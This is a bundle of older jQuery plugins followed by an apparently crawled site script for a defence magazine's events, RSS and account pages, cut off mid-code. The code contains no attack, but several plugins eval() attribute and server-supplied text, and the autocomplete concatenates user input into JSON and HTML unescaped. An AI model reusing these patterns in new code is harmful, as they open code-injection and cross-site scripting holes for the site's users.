* @name $.metadata.setType
*
* @example <p id="one" class="some_class {item_id: 1, item_label: 'Label'}">This is a p</p>
* @before $.metadata.setType("class")
* @after $("#one").metadata().item_id == 1; $("#one").metadata().item_label == "Label"
* @desc Reads metadata from the class attribute
* 
* @example <p id="one" class="some_class" data="{item_id: 1, item_label: 'Label'}">This is a p</p>
* @before $.metadata.setType("attr", "data")
* @after $("#one").metadata().item_id == 1; $("#one").metadata().item_label == "Label"
* @desc Reads metadata from a "data" attribute
* 
* @example <p id="one" class="some_class"><script>{item_id: 1, item_label: 'Label'}</script>This is a p</p>
* @before $.metadata.setType("elem", "script")
* @after $("#one").metadata().item_id == 1; $("#one").metadata().item_label == "Label"
* @desc Reads metadata from a nested script element
* 
* @example <p id="one" class="some_class" data-item_id="1" data-item_label="Label">This is a p</p>
* @before $.metadata.setType("html5")
* @after $("#one").metadata().item_id == 1; $("#one").metadata().item_label == "Label"
* @desc Reads metadata from a series of data-* attributes
*
* @param String type The encoding type
* @param String name The name of the attribute to be used to get metadata (optional)
* @cat Plugins/Metadata
* @descr Sets the type of encoding to be used when loading metadata for the first time
* @type undefined
* @see metadata()
*/

(function ($) { $.extend({ metadata: { defaults: { type: "class", name: "metadata", cre: /({.*})/, single: "metadata" }, setType: function (type, name) { this.defaults.type = type; this.defaults.name = name }, get: function (elem, opts) { var settings = $.extend({}, this.defaults, opts); if (!settings.single.length) { settings.single = "metadata" } var data = $.data(elem, settings.single); if (data) { return data } data = "{}"; var getData = function (data) { if (typeof data != "string") { return data } if (data.indexOf("{") < 0) { data = eval("(" + data + ")") } }; var getObject = function (data) { if (typeof data != "string") { return data } data = eval("(" + data + ")"); return data }; if (settings.type == "html5") { var object = {}; $(elem.attributes).each(function () { var name = this.nodeName; if (name.match(/^data-/)) { name = name.replace(/^data-/, "") } else { return true } object[name] = getObject(this.nodeValue) }) } else { if (settings.type == "class") { var m = settings.cre.exec(elem.className); if (m) { data = m[1] } } else { if (settings.type == "elem") { if (!elem.getElementsByTagName) { return } var e = elem.getElementsByTagName(settings.name); if (e.length) { data = $.trim(e[0].innerHTML) } } else { if (elem.getAttribute != undefined) { var attr = elem.getAttribute(settings.name); if (attr) { data = attr } } } } object = getObject(data.indexOf("{") < 0 ? "{" + data + "}" : data) } $.data(elem, settings.single, object); return object } } }); $.fn.metadata = function (opts) { return $.metadata.get(this[0], opts) } })(jQuery);



/*
 * Match Heights jQuery Plugin
 * 
 * Version 1.7.2 (Updated 7/31/2013)
 * Copyright (c) 2010-2013 Mike Avello
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */
(function (d) { d.fn.matchHeights = function (a) { a = jQuery.extend(this, { minHeight: null, maxHeight: null, extension: 0, overflow: null, includeMargin: !1 }, a); var e = a.extension, b = a.minHeight ? a.minHeight : 0; this.each(function () { b = Math.max(b, d(this).outerHeight()) }); a.maxHeight && b > a.maxHeight && (b = a.maxHeight); return this.each(function () { var c = d(this), f = c.innerHeight() - c.height() + (c.outerHeight(a.includeMargin) - c.innerHeight()); a.overflow ? c.css({ height: b - f + e, overflow: a.overflow }) : c.css({ "min-height": b - f + e }) }) } })(jQuery);



/* Copyright (c) 2006 Mathias Bank (http://www.mathias-bank.de)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php) 
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 * 
 * Thanks to Hinnerk Ruemenapf - http://hinnerk.ruemenapf.de/ for bug reporting and fixing.
 */
jQuery.extend({
    /**
    * Returns get parameters.
    *
    * If the desired param does not exist, null will be returned
    *
    * @example value = $.getURLParam("paramName");
    */
    getURLParam: function (strParamName) {
        var strReturn = "";
        var strHref = window.location.href;
        var bFound = false;

        var cmpstring = strParamName + "=";
        var cmplen = cmpstring.length;

        if (strHref.indexOf("?") > -1) {
            var strQueryString = strHref.substr(strHref.indexOf("?") + 1);
            var aQueryString = strQueryString.split("&");
            for (var iParam = 0; iParam < aQueryString.length; iParam++) {
                if (aQueryString[iParam].substr(0, cmplen) == cmpstring) {
                    var aParam = aQueryString[iParam].split("=");
                    strReturn = aParam[1];
                    bFound = true;
                    break;
                }

            }
        }
        if (bFound == false) return null;
        return strReturn;
    }
});

/*
 * jQuery blockUI plugin
 * Version 2.28 (02-DEC-2009)
 * @requires jQuery v1.2.3 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2008 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
(function (g) { g.fn._fadeIn = g.fn.fadeIn; var i = document.documentMode || 0; var d = g.browser.msie && ((g.browser.version < 8 && !i) || i < 8); var e = g.browser.msie && /MSIE 6.0/.test(navigator.userAgent) && !i; g.blockUI = function (o) { c(window, o) }; g.unblockUI = function (o) { h(window, o) }; g.growlUI = function (s, q, r, o) { var p = g('<div class="growlUI"></div>'); if (s) { p.append("<h1>" + s + "</h1>") } if (q) { p.append("<h2>" + q + "</h2>") } if (r == undefined) { r = 3000 } g.blockUI({ message: p, fadeIn: 700, fadeOut: 1000, centerY: false, timeout: r, showOverlay: false, onUnblock: o, css: g.blockUI.defaults.growlCSS }) }; g.fn.block = function (o) { return this.unblock({ fadeOut: 0 }).each(function () { if (g.css(this, "position") == "static") { this.style.position = "relative" } if (g.browser.msie) { this.style.zoom = 1 } c(this, o) }) }; g.fn.unblock = function (o) { return this.each(function () { h(this, o) }) }; g.blockUI.version = 2.28; g.blockUI.defaults = { message: "<h1>Please wait...</h1>", title: null, draggable: true, theme: false, css: { padding: 0, margin: 0, width: "30%", top: "40%", left: "35%", textAlign: "center", color: "#000", border: "3px solid #aaa", backgroundColor: "#fff", cursor: "wait" }, themedCSS: { width: "30%", top: "40%", left: "35%" }, overlayCSS: { backgroundColor: "#000", opacity: 0.6, cursor: "wait" }, growlCSS: { width: "350px", top: "10px", left: "", right: "10px", border: "none", padding: "5px", opacity: 0.6, cursor: "default", color: "#fff", backgroundColor: "#000", "-webkit-border-radius": "10px", "-moz-border-radius": "10px" }, iframeSrc: /^https/i.test(window.location.href || "") ? "javascript:false" : "about:blank", forceIframe: false, baseZ: 1000, centerX: true, centerY: true, allowBodyStretch: true, bindEvents: true, constrainTabKey: true, fadeIn: 200, fadeOut: 400, timeout: 0, showOverlay: true, focusInput: true, applyPlatformOpacityRules: true, onUnblock: null, quirksmodeOffsetHack: 4 }; var b = null; var f = []; function c(o, B) { var v = (o == window); var r = B && B.message !== undefined ? B.message : undefined; B = g.extend({}, g.blockUI.defaults, B || {}); B.overlayCSS = g.extend({}, g.blockUI.defaults.overlayCSS, B.overlayCSS || {}); var x = g.extend({}, g.blockUI.defaults.css, B.css || {}); var I = g.extend({}, g.blockUI.defaults.themedCSS, B.themedCSS || {}); r = r === undefined ? B.message : r; if (v && b) { h(window, { fadeOut: 0 }) } if (r && typeof r != "string" && (r.parentNode || r.jquery)) { var D = r.jquery ? r[0] : r; var J = {}; g(o).data("blockUI.history", J); J.el = D; J.parent = D.parentNode; J.display = D.style.display; J.position = D.style.position; if (J.parent) { J.parent.removeChild(D) } } var w = B.baseZ; var H = (g.browser.msie || B.forceIframe) ? g('<iframe class="blockUI" style="z-index:' + (w++) + ';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="' + B.iframeSrc + '"></iframe>') : g('<div class="blockUI" style="display:none"></div>'); var G = g('<div class="blockUI blockOverlay" style="z-index:' + (w++) + ';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'); var F; if (B.theme && v) { var C = '<div class="blockUI blockMsg blockPage ui-dialog ui-widget ui-corner-all" style="z-index:' + w + ';display:none;position:fixed"><div class="ui-widget-header ui-dialog-titlebar blockTitle">' + (B.title || "&nbsp;") + '</div><div class="ui-widget-content ui-dialog-content"></div></div>'; F = g(C) } else { F = v ? g('<div class="blockUI blockMsg blockPage" style="z-index:' + w + ';display:none;position:fixed"></div>') : g('<div class="blockUI blockMsg blockElement" style="z-index:' + w + ';display:none;position:absolute"></div>') } if (r) { if (B.theme) { F.css(I); F.addClass("ui-widget-content") } else { F.css(x) } } if (!B.applyPlatformOpacityRules || !(g.browser.mozilla && /Linux/.test(navigator.platform))) { G.css(B.overlayCSS) } G.css("position", v ? "fixed" : "absolute"); if (g.browser.msie || B.forceIframe) { H.css("opacity", 0) } g([H[0], G[0], F[0]]).appendTo(v ? "body" : o); if (B.theme && B.draggable && g.fn.draggable) { F.draggable({ handle: ".ui-dialog-titlebar", cancel: "li" }) } var q = d && (!g.boxModel || g("object,embed", v ? null : o).length > 0); if (e || q) { if (v && B.allowBodyStretch && g.boxModel) { g("html,body").css("height", "100%") } if ((e || !g.boxModel) && !v) { var A = l(o, "borderTopWidth"), E = l(o, "borderLeftWidth"); var u = A ? "(0 - " + A + ")" : 0; var y = E ? "(0 - " + E + ")" : 0 } g.each([H, G, F], function (t, M) { var z = M[0].style; z.position = "absolute"; if (t < 2) { v ? z.setExpression("height", "Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.boxModel?0:" + B.quirksmodeOffsetHack + ') + "px"') : z.setExpression("height", 'this.parentNode.offsetHeight + "px"'); v ? z.setExpression("width", 'jQuery.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"') : z.setExpression("width", 'this.parentNode.offsetWidth + "px"'); if (y) { z.setExpression("left", y) } if (u) { z.setExpression("top", u) } } else { if (B.centerY) { if (v) { z.setExpression("top", '(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"') } z.marginTop = 0 } else { if (!B.centerY && v) { var K = (B.css && B.css.top) ? parseInt(B.css.top) : 0; var L = "((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + " + K + ') + "px"'; z.setExpression("top", L) } } } }) } if (r) { if (B.theme) { F.find(".ui-widget-content").append(r) } else { F.append(r) } if (r.jquery || r.nodeType) { g(r).show() } } if ((g.browser.msie || B.forceIframe) && B.showOverlay) { H.show() } if (B.fadeIn) { if (B.showOverlay) { G._fadeIn(B.fadeIn) } if (r) { F.fadeIn(B.fadeIn) } } else { if (B.showOverlay) { G.show() } if (r) { F.show() } } k(1, o, B); if (v) { b = F[0]; f = g(":input:enabled:visible", b); if (B.focusInput) { setTimeout(n, 20) } } else { a(F[0], B.centerX, B.centerY) } if (B.timeout) { var p = setTimeout(function () { v ? g.unblockUI(B) : g(o).unblock(B) }, B.timeout); g(o).data("blockUI.timeout", p) } } function h(r, s) { var q = (r == window); var p = g(r); var t = p.data("blockUI.history"); var u = p.data("blockUI.timeout"); if (u) { clearTimeout(u); p.removeData("blockUI.timeout") } s = g.extend({}, g.blockUI.defaults, s || {}); k(0, r, s); var o; if (q) { o = g("body").children().filter(".blockUI").add("body > .blockUI") } else { o = g(".blockUI", r) } if (q) { b = f = null } if (s.fadeOut) { o.fadeOut(s.fadeOut); setTimeout(function () { j(o, t, s, r) }, s.fadeOut) } else { j(o, t, s, r) } } function j(o, r, q, p) { o.each(function (s, t) { if (this.parentNode) { this.parentNode.removeChild(this) } }); if (r && r.el) { r.el.style.display = r.display; r.el.style.position = r.position; if (r.parent) { r.parent.appendChild(r.el) } g(p).removeData("blockUI.history") } if (typeof q.onUnblock == "function") { q.onUnblock(p, q) } } function k(o, s, t) { var r = s == window, q = g(s); if (!o && (r && !b || !r && !q.data("blockUI.isBlocked"))) { return } if (!r) { q.data("blockUI.isBlocked", o) } if (!t.bindEvents || (o && !t.showOverlay)) { return } var p = "mousedown mouseup keydown keypress"; o ? g(document).bind(p, t, m) : g(document).unbind(p, m) } function m(r) { if (r.keyCode && r.keyCode == 9) { if (b && r.data.constrainTabKey) { var q = f; var p = !r.shiftKey && r.target == q[q.length - 1]; var o = r.shiftKey && r.target == q[0]; if (p || o) { setTimeout(function () { n(o) }, 10); return false } } } if (g(r.target).parents("div.blockMsg").length > 0) { return true } return g(r.target).parents().children().filter("div.blockUI").length == 0 } function n(o) { if (!f) { return } var p = f[o === true ? f.length - 1 : 0]; if (p) { try { p.focus() } catch (ex) { } } } function a(v, o, z) { var w = v.parentNode, u = v.style; var q = ((w.offsetWidth - v.offsetWidth) / 2) - l(w, "borderLeftWidth"); var r = ((w.offsetHeight - v.offsetHeight) / 2) - l(w, "borderTopWidth"); if (o) { u.left = q > 0 ? (q + "px") : "0" } if (z) { u.top = r > 0 ? (r + "px") : "0" } } function l(o, q) { return parseInt(g.css(o, q)) || 0 } })(jQuery);

/*
Simple function to use POST with JSON using same implementation as $.getJSON
*/
$.extend({ postJSON: function (url, callback) { $.post(url, null, callback, "json"); } });


/**
*  Ajax Autocomplete for jQuery, version 1.1.3
*  (c) 2010 Tomas Kirda
*
*  Ajax Autocomplete for jQuery is freely distributable under the terms of an MIT-style license.
*  For details, see the web site: http://www.devbridge.com/projects/autocomplete/jquery/
*
*   Last Review: 07/12/2012
*   - EP: Modified default z-index
*
*   08/28/2011
* 	- EP: Fixed issue with DeferRequestBy and Auto Suggest not getting fired.
* 	- EP: Added Loading icon.
*	- EP: Added SiteId and WebService mode.
*/

(function ($) { function Autocomplete(a, b) { this.el = $(a); this.el.attr("autocomplete", "off"); this.suggestions = []; this.data = []; this.badQueries = []; this.selectedIndex = -1; this.currentValue = this.el.val(); this.intervalId = 0; this.cachedResponse = []; this.onChangeInterval = null; this.ignoreValueChange = false; this.serviceUrl = b.serviceUrl; this.isLocal = false; this.options = { autoSubmit: false, minChars: 1, maxHeight: 300, deferRequestBy: 0, width: 0, highlight: true, params: {}, fnFormatResult: fnFormatResult, delimiter: null, zIndex: 99999999999, webServiceCall: false, webServiceParams: "", siteId: 0 }; this.initialize(); this.setOptions(b) } function fnFormatResult(a, b, c) { var d = "(" + c.replace(reEscape, "\\$1") + ")"; return a.replace(new RegExp(d, "gi"), "<strong>$1</strong>") } var reEscape = new RegExp("(\\" + ["/", ".", "*", "+", "?", "|", "(", ")", "[", "]", "{", "}", "\\"].join("|\\") + ")", "g"); $.fn.autocomplete = function (a) { return new Autocomplete(this.get(0) || $("<input />"), a) }; Autocomplete.prototype = { killerFn: null, initialize: function () { var a, b, c; a = this; b = Math.floor(Math.random() * 1048576).toString(16); c = "Autocomplete_" + b; this.killerFn = function (b) { if ($(b.target).parents(".autocomplete").size() === 0) { a.killSuggestions(); a.disableKillerFn() } }; if (!this.options.width) { this.options.width = this.el.width() } this.mainContainerId = "AutocompleteContainer_" + b; $('<div id="' + this.mainContainerId + '" style="position:absolute;z-index:99999999999;"><div class="autocomplete-w1"><div class="autocomplete" id="' + c + '" style="display:none; width:300px;"></div></div></div>').appendTo("body"); this.container = $("#" + c); this.fixPosition(); if (window.opera) { this.el.keypress(function (b) { a.onKeyPress(b) }) } else { this.el.keydown(function (b) { a.onKeyPress(b) }) } this.el.keyup(function (b) { a.onKeyUp(b) }); this.el.blur(function () { a.enableKillerFn() }); this.el.focus(function () { a.fixPosition() }) }, setOptions: function (a) { var b = this.options; $.extend(b, a); if (b.lookup) { this.isLocal = true; if ($.isArray(b.lookup)) { b.lookup = { suggestions: b.lookup, data: [] } } } $("#" + this.mainContainerId).css({ zIndex: b.zIndex }); this.container.css({ maxHeight: b.maxHeight + "px", width: b.width }) }, clearCache: function () { this.cachedResponse = []; this.badQueries = [] }, disable: function () { this.disabled = true }, enable: function () { this.disabled = false }, fixPosition: function () { var a = this.el.offset(); $("#" + this.mainContainerId).css({ top: a.top + this.el.innerHeight() + "px", left: a.left + "px" }) }, enableKillerFn: function () { var a = this; $(document).bind("click", a.killerFn) }, disableKillerFn: function () { var a = this; $(document).unbind("click", a.killerFn) }, killSuggestions: function () { var a = this; this.stopKillSuggestions(); this.intervalId = window.setInterval(function () { a.hide(); a.stopKillSuggestions() }, 300) }, stopKillSuggestions: function () { window.clearInterval(this.intervalId) }, onKeyPress: function (a) { if (this.disabled || !this.enabled) { return } switch (a.keyCode) { case 27: this.el.val(this.currentValue); this.hide(); break; case 9: case 13: if (this.selectedIndex === -1) { this.hide(); return } this.select(this.selectedIndex); if (a.keyCode === 9) { return } break; case 38: this.moveUp(); break; case 40: this.moveDown(); break; default: return } a.stopImmediatePropagation(); a.preventDefault() }, onKeyUp: function (a) { if (this.disabled) { return } switch (a.keyCode) { case 38: case 40: return } clearInterval(this.onChangeInterval); if (this.options.deferRequestBy == 0 && this.currentValue !== this.el.val()) { this.onValueChange() } else { var b = this; this.onChangeInterval = setInterval(function () { b.onValueChange() }, this.options.deferRequestBy) } }, onValueChange: function () { clearInterval(this.onChangeInterval); this.currentValue = this.el.val(); var a = this.getQuery(this.currentValue); this.selectedIndex = -1; if (this.ignoreValueChange) { this.ignoreValueChange = false; return } if (a === "" || a.length < this.options.minChars) { this.hide() } else { this.getSuggestions(a) } }, getQuery: function (a) { var b, c; b = this.options.delimiter; if (!b) { return $.trim(a) } c = a.split(b); return $.trim(c[c.length - 1]) }, getSuggestionsLocal: function (a) { var b, c, d, e, f; c = this.options.lookup; d = c.suggestions.length; b = { suggestions: [], data: [] }; a = a.toLowerCase(); for (f = 0; f < d; f++) { e = c.suggestions[f]; if (e.toLowerCase().indexOf(a) === 0) { b.suggestions.push(e); b.data.push(c.data[f]) } } return b }, getSuggestions: function (a) { var b, c; b = this.isLocal ? this.getSuggestionsLocal(a) : this.cachedResponse[a]; if (b && $.isArray(b.suggestions)) { this.suggestions = b.suggestions; this.data = b.data; this.suggest() } else if (!this.isBadQuery(a)) { c = this; c.options.params.query = a; this.setLoadingStyle(); if (!c.options.webServiceCall) { $.get(this.serviceUrl, c.options.params, function (a) { c.clearLoadingStyle(); c.processResponse(a) }, "text") } else { $.ajax({ type: "POST", contentType: "application/json; charset=utf-8", url: this.serviceUrl, data: "{'q': '" + a + "', p: '" + c.options.webServiceParams + "', s: " + c.options.siteId + " }", dataType: "json", success: function (a) { c.clearLoadingStyle(); c.processResponse(a.d) } }) } } }, setLoadingStyle: function () { this.el.css("background", "url('/cms/images/ajaxloading5.gif') no-repeat right") }, clearLoadingStyle: function () { this.el.css("background", "") }, isBadQuery: function (a) { var b = this.badQueries.length; while (b--) { if (a.indexOf(this.badQueries[b]) === 0) { return true } } return false }, hide: function () { this.enabled = false; this.selectedIndex = -1; this.container.hide() }, suggest: function () { if (this.suggestions.length === 0) { this.hide(); return } var a, b, c, d, e, f, g, h, i; a = this; b = this.suggestions.length; d = this.options.fnFormatResult; e = this.getQuery(this.currentValue); h = function (b) { return function () { a.activate(b) } }; i = function (b) { return function () { a.select(b) } }; this.container.hide().empty(); for (f = 0; f < b; f++) { g = this.suggestions[f]; c = $((a.selectedIndex === f ? '<div class="selected"' : "<div") + ' title="' + g + '">' + d(g, this.data[f], e) + "</div>"); c.mouseover(h(f)); c.click(i(f)); this.container.append(c) } this.enabled = true; this.container.show() }, processResponse: function (text) { var response; if (!this.options.webServiceCall) { try { response = eval("(" + text + ")") } catch (err) { return } } else { response = text } if (!response) return; if (!$.isArray(response.data)) { response.data = [] } if (!this.options.noCache) { this.cachedResponse[response.query] = response; if (response.suggestions.length === 0) { this.badQueries.push(response.query) } } if (response.query === this.getQuery(this.currentValue)) { this.suggestions = response.suggestions; this.data = response.data; this.suggest() } }, activate: function (a) { var b, c; b = this.container.children(); if (this.selectedIndex !== -1 && b.length > this.selectedIndex) { $(b.get(this.selectedIndex)).removeClass() } this.selectedIndex = a; if (this.selectedIndex !== -1 && b.length > this.selectedIndex) { c = b.get(this.selectedIndex); $(c).addClass("selected") } return c }, deactivate: function (a, b) { a.className = ""; if (this.selectedIndex === b) { this.selectedIndex = -1 } }, select: function (a) { var b, c; b = this.suggestions[a]; if (b) { this.el.val(b); if (this.options.autoSubmit) { c = this.el.parents("form"); if (c.length > 0) { c.get(0).submit() } } this.ignoreValueChange = true; this.hide(); this.onSelect(a) } }, moveUp: function () { if (this.selectedIndex === -1) { return } if (this.selectedIndex === 0) { this.container.children().get(0).className = ""; this.selectedIndex = -1; this.el.val(this.currentValue); return } this.adjustScroll(this.selectedIndex - 1) }, moveDown: function () { if (this.selectedIndex === this.suggestions.length - 1) { return } this.adjustScroll(this.selectedIndex + 1) }, adjustScroll: function (a) { var b, c, d, e; b = this.activate(a); c = b.offsetTop; d = this.container.scrollTop(); e = d + this.options.maxHeight - 25; if (c < d) { this.container.scrollTop(c) } else if (c > e) { this.container.scrollTop(c - this.options.maxHeight + 25) } this.el.val(this.getValue(this.suggestions[a])) }, onSelect: function (a) { var b, c, d, e; b = this; c = b.options.onSelect; d = b.suggestions[a]; e = b.data[a]; b.el.val(b.getValue(d)); if ($.isFunction(c)) { c(d, e, b.el) } }, getValue: function (a) { var b, c, d, e; e = this; b = e.options.delimiter; if (!b) { return a } c = e.currentValue; d = c.split(b); if (d.length === 1) { return a } return c.substr(0, c.length - d[d.length - 1].length) + a } } })(jQuery);

/**
* @author Remy Sharp
* @url http://remysharp.com/2007/01/25/jquery-tutorial-text-box-hints/
*/

(function ($) {

    $.fn.hint = function (blurClass) {
        if (!blurClass) {
            blurClass = 'blur';
        }

        return this.each(function () {
            // get jQuery version of 'this'
            var $input = $(this),

            // capture the rest of the variable to allow for reuse
              title = $input.attr('title'),
              $form = $(this.form),
              $win = $(window);

            function remove() {
                if ($input.val() === title && $input.hasClass(blurClass)) {
                    $input.val('').removeClass(blurClass);
                }
            }

            // only apply logic if the element has the attribute
            if (title) {
                // on blur, set value to title attr if text is blank
                $input.blur(function () {
                    if (this.value === '') {
                        $input.val(title).addClass(blurClass);
                    }
                }).focus(remove).blur(); // now change all inputs to title

                // clear the pre-defined text when form is submitted
                $form.submit(remove);
                $win.unload(remove); // handles Firefox's autocomplete
            }
        });
    };

})(jQuery);


/*	Enables the use of the following console commands using failsafe
*	methods to prevent conflicts in non-supported browers:
*
*	logger.log = console.log
*	logger.debug = console.debug
*	logger.warn = console.warn
*	logger.error = console.error
*/
var logger = { log: function (a) { void 0 != window.console && console.log(a) }, debug: function (a) { void 0 != window.console && console.log(a) }, warn: function (a) { void 0 != window.console && console.warn(a) }, error: function (a) { void 0 != window.console && console.error(a) } };

/*
* jQuery hashchange event - v1.3 - 7/21/2010
* http://benalman.com/projects/jquery-hashchange-plugin/
* 
 * Copyright (c) 2010 "Cowboy" Ben Alman
* Dual licensed under the MIT and GPL licenses.
* http://benalman.com/about/license/
*/
(function ($, e, b) { var c = "hashchange", h = document, f, g = $.event.special, i = h.documentMode, d = "on" + c in e && (i === b || i > 7); function a(j) { j = j || location.href; return "#" + j.replace(/^[^#]*#?(.*)$/, "$1") } $.fn[c] = function (j) { return j ? this.bind(c, j) : this.trigger(c) }; $.fn[c].delay = 50; g[c] = $.extend(g[c], { setup: function () { if (d) { return false } $(f.start) }, teardown: function () { if (d) { return false } $(f.stop) } }); f = (function () { var j = {}, p, m = a(), k = function (q) { return q }, l = k, o = k; j.start = function () { p || n() }; j.stop = function () { p && clearTimeout(p); p = b }; function n() { var r = a(), q = o(m); if (r !== m) { l(m = r, q); $(e).trigger(c) } else { if (q !== m) { location.href = location.href.replace(/#.*/, "") + q } } p = setTimeout(n, $.fn[c].delay) } $.browser.msie && !d && (function () { var q, r; j.start = function () { if (!q) { r = $.fn[c].src; r = r && r + a(); q = $('<iframe tabindex="-1" title="empty"/>').hide().one("load", function () { r || l(a()); n() }).attr("src", r || "javascript:0").insertAfter("body")[0].contentWindow; h.onpropertychange = function () { try { if (event.propertyName === "title") { q.document.title = h.title } } catch (s) { } } } }; j.stop = k; o = function () { return a(q.location.href) }; l = function (v, s) { var u = q.document, t = $.fn[c].domain; if (v !== s) { u.title = h.title; u.open(); t && u.write('<script>document.domain="' + t + '"<\/script>'); u.close(); q.location.hash = v } } })(); return j })() })(jQuery, this);


/************************/
/* Custom Plugins Below */
/************************/

/* Courtesy of JR */
(function ($, undefined) {
    $.fn.bindEnterToButton = function () {
        var buttonSelector = arguments[0];
        var selectedObjs = this;
        selectedObjs.each(function (txtInput) {
            $(selectedObjs[txtInput]).keyup(function (keyupEvent) {
                if (keyupEvent.which == 13) {
                    keyupEvent.preventDefault();
                    $(buttonSelector).click();
                }
            });
        });
    }
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.nationaldefensemagazine.org/includes/js/modules/custom-functions.js
body_size: 3594
content:
$(document).on('click', '[data-href]', function (e) {
    e.preventDefault();
    e.stopPropagation();
    location.href = $(this).data('href');
});

$(document).on('click', '.close-link', function (e) {
    e.preventDefault();
    e.stopPropagation();
    $(".close-link").closest(".advertisment-wrpr").addClass("closed");
});


$(document).on('change', '.select-agenda', function () {
    var hdn = $('#hdnSelectedAgenda');
    if (!hdn.prop('tag')) hdn.prop('tag', Array());
    var array = hdn.prop('tag');
    if ($(this).prop('checked')) {
        array.push($(this).val());
    }
    else {
        for (var i = 0; i < array.length; i++) {
            if (i == $(this).val()) {
                array.splice(i, 1);
            }
        }
    }
    hdn.prop('tag', array);
    hdn.val(array.toString());
});

$(document).on('click', '.build-agenda', function () {
    var checkeds = $(this).closest('section').find('.select-agenda:checked');
    var result = Array();
    for (var i = 0; i < checkeds.length; i++) {
        result.push($(checkeds[i]).val());
    }


    if (result.length > 0) {

        $('#ErrorMsgEvent').hide();

        window.open($(this).data('url') + "?selectedId=" + result.toString());
    }
    else {

        $('#ErrorMsgEvent').show();

    }

});


// For Division and Event Listing
$(document).on('click', '.search-by-name a', function () {
    $("#BrowseName").val($(this).data('start-name'));
    $("#btnsearch").click();


});

function Viewpastevent() {


    if (($('#IsPastEventLoading').val() === "False" || $('#IsPastEventLoading').val() === "false")) {

        $('#IsPastEventLoading').val("true");
        $("#fromevent").submit();
        return;
    } else {
        $('#IsPastEventLoading').val("false");
        $("#fromevent").submit();
        return;
    }

}

function GetRSSFeed() {

    var params = [
        "Division", "Chapter", "Affiliate", "Topic", "Category", "FromDate", "ToDate", "Zipcode", "Keyword"
    ];
    var url = "";
    for (var i = 0; i < params.length; i++) {
        if ($('#' + params[i]).val()) {
            url = url + params[i] + "=" + $('#' + params[i]).val() + '&';
        }
    }
    window.open("/api/sitecore/Event/EventRssFeed?" + url.substring(0, url.length - 1), "_blank");
}

function GetNewsRSSFeed() {

    var params = [
        "Division", "Chapter", "Affiliate", "Topic", "Category", "FromDate", "ToDate", "Zipcode", "Keyword"
    ];
    var url = "";
    for (var i = 0; i < params.length; i++) {
        if ($('#' + params[i]).val()) {
            url = url + params[i] + "=" + $('#' + params[i]).val() + '&';
        }
    }
    window.open("/api/sitecore/news/NewsRssFeed?" + url.substring(0, url.length - 1), "_blank");
}
// for calendar initialization
$(document).ready(function () {
    $('#FromDate').datepicker();
    $('#ToDate').datepicker();

    $('.logout').click(function (e) {
        e.preventDefault();
        e.stopPropagation();
        var href = $(this).attr('href');
        $.get(window.location.origin, { logout: 1 }, function () {
            window.location.href = href + '?RedirectURL=' + window.location.origin + window.location.pathname;
        });
    });
});


$(document).on('click', '.filter-boxes .filter-box-item .icon-plus', function () {

    var select = $('.filter select#' + $(this).data('type'));
    select.prop("selectedIndex", 0);
    var txt = $('.filter input#' + $(this).data('type'));
    txt.val('');
    $(this).closest('.filter-box-item').hide();
});

$(document).on('click', '.paging li a', function () {
    var form = $(this).closest('form');
    if (form.length) {
        form.find('[name=PageNumber]').val($(this).data('page'));
        form.find('[type=submit]').click();
    }
});

$(document).ready(function () {
    $('#btnAddToCal').click(function (e) {
        e.preventDefault();
        e.stopPropagation();
        var itemId = $(this).data('itemid');

        $.ajax({
            url: "/api/sitecore/Event/DownloadCal",
            type: "POST",
            data: { id: itemId },
            success: function () {
                document.location.href = "/api/sitecore/Event/DownloadCal?id=" + itemId;
            },
            error: function () {
                console.log("Error..");
            }
        });


    });

    $("#btnCreateAccount").click(function (e) {
        //Serialize the form datas.
        var valdata = $("#create-account-form").serialize();

        $.ajax({
            url: "/api/sitecore/Authen/CreateAccount",
            type: "POST",
            dataType: 'json',
            contentType: 'application/x-www-form-urlencoded; charset=UTF-8',
            data: valdata,
            success: function (response) {
                if (response.success) {
                    window.location.href = response.responseText;
                }
                else {
                    $('#create-account-error-message').text(response.responseText);
                }
            }
        });
    });
});

//for staff listing
function ViewAlphabeticalStaff() {
    if ($("#IsByDepartment").val().match(/true/i)) {
        $("#IsByDepartment").val(false);
    } else {
        $("#IsByDepartment").val(true);
    }
    $("#btnSearchStaff").click();
}

function OnChapterChange() {
    $("#chaper-url").attr("href", $("#select-chapter").val());
}

function validateEmail() {


    var result = false;

    if ($('#email').val() == '') {
        $('#EmailMsg').html('Please Enter Email Address');
        $('#ErrorMsg').show();
        return false;
    }
    else {
        var pattern = new RegExp(/^[+a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/i);

        result = pattern.test($('#email').val());

        if (result) {
            $('#ErrorMsg').hide();
        }
        else {
            $('#EmailMsg').html('Please Enter Valid Email Address');
            return false;

        }
    }

}


// JQuery functions
jQuery(function ($) {
    // Agenda Carousel
    $('.top-nav-carousel-items').slick({
        infinite: false,
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        dots: false,
        fade: true,
        adaptiveHeight: true,
        asNavFor: '.top-nav-carousel-navigation'
    });
    $('.top-nav-carousel-navigation').slick({
        infinite: false,
        slidesToShow: 5,
        slidesToScroll: 1,
        asNavFor: '.top-nav-carousel-items',
        dots: false,
        arrows: true,
        focusOnSelect: true,
        responsive: [
            {
                breakpoint: 1024,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 600,
